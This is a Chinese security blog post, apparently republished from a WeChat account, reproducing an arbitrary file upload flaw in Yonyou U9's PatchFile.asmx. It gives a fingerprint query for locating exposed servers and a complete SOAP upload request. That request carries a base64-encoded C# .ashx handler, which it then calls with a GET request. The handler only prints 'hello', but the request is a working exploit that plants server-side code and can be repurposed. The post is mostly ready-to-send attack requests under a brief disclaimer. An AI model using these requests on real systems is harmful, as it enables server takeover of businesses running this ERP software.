本文主要是介绍【漏洞复现】用友U9 patchfile存在任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

更多干货POC获取,请关注公众号:如棠安全

Nx01 阅读须知

如棠安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

Nx02 漏洞描述

用友U9秉承互联网基因,是全球第一款基于SOA云架构的多组织企业互联网应用平台。U9以精细化管理、产业链协协同与社交化商业,帮助多组织企业(多事业部/多地点/多工厂/多法人)在互联网时代实现商业模式创新、组织变革与管理升级。用友U9 patchfile存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。

Nx03 系统指纹

鹰图:web.body="logo-u9.png"

Nx04 产品主页



Nx05 漏洞复现

POST /CS/Office/AutoUpdates/PatchFile.asmx HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)

Content-Length: 885

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: text/xml; charset=utf-8

SOAPAction: "http://tempuri.org/SaveFile"<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SaveFile xmlns="http://tempuri.org/"><binData>PCUgQCB3ZWJoYW5kbGVyIGxhbmd1YWdlPSJDIyIgY2xhc3M9IkF2ZXJhZ2VIYW5kbGVyIiAlPiAKdXNpbmcgU3lzdGVtOyAKdXNpbmcgU3lzdGVtLldlYjsgCgpwdWJsaWMgY2xhc3MgQXZlcmFnZUhhbmRsZXIgOiBJSHR0cEhhbmRsZXIgCnsgCiAgICBwdWJsaWMgYm9vbCBJc1JldXNhYmxlIAogICAgeyAKICAgICAgICBnZXQgewogICAgICAgICAgICAgcmV0dXJuIHRydWU7IAogICAgICAgICAgICB9IAogICAgICAgIH0gCiAgICAgICAgcHVibGljIHZvaWQgUHJvY2Vzc1JlcXVlc3QoSHR0cENvbnRleHQgY3R4KSAKICAgICAgICB7IAogICAgICAgICAgICBjdHguUmVzcG9uc2UuV3JpdGUoImhlbGxvIik7IAogICAgICAgIH0gCiAgICB9</binData><path>./</path><fileName>test.ashx</fileName></SaveFile></soap:Body></soap:Envelope>

访问上传的位置

GET /CS/Office/AutoUpdates/test.ashx HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36

Connection: close

Cookie: .ASPXANONYMOUS=COEq2gdm3AEkAAAANjJmNWE5MWUtMjU1ZC00NzdjLTkxNTEtNDM5OWRjOWE1Nzc20; ASP.NET_SessionId=3wzfeojwxqywily1b4t1mqk0

Accept-Encoding: gzip, deflate

更多干货POC获取,请关注公众号:如棠安全

这篇关于【漏洞复现】用友U9 patchfile存在任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!